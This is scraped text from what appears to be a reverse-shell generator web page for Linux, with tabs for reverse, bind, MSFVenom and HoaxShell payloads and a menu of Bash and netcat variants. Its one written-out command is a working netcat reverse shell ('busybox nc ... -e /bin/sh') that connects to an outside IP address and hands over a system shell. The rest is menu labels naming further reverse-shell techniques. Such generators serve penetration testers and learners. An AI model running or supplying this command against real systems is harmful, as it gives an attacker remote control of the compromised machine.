 Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
busybox nc 10.21.175.20 1234 -e /bin/sh
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c